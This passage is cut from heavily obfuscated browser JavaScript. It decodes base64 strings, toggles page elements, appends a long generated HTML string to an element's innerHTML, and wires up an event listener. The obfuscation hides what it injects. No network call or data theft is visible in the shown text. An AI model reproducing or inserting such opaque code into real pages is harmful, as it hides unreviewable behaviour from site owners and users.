_0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return 